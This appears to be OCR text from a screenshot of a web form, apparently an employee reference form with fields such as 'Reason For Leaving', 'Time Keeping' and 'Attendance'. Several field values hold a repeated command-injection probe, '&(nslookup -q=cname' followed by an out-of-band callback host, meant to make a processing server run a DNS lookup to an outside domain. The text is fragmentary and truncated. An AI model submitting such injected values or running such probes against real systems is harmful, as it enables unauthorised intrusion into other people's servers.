
1
&(nslookup -
q=cname
hituzvixnteroa81f2.bxss.m
hituzvixnteroa81f2.bxss.
(nslookup -
q=cname
hituzvixnteroa81f2.bxss.m
hituzvixnteroa81f2.bxss.
Reason For Leaving
1
Time Keeping
Excellent
Attendance